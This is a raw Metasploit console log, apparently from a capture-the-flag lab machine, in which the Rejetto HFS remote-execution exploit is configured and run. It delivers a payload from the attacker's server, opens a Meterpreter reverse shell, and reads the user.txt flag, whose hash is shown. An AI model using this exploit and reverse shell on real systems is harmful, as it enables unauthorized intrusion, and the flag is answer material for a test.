 msf6 exploit(windows/http/rejetto_hfs_exec) > set lhost 10.10.14.6
lhost => 10.10.14.6
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.14.6:4444
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:8080).
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/rejetto_hfs_exec) > set srvport 8081
srvport => 8081
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.14.6:4444
[*] Using URL: http://10.10.14.6:8081/h34FrgflF1skr
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /h34FrgflF1skr
[*] Sending stage (177734 bytes) to 10.10.10.8
[!] Tried to delete %TEMP%\DHhXJ.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.14.6:4444 -> 10.10.10.8:49162) at 2025-07-30 11:30:15 -0400
[*] Server stopped.
meterpreter > shell
Process 2748 created.
Channel 2 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>type user.txt
type user.txt
eab5aa9ba0ed1d805556ed23acfcb7e0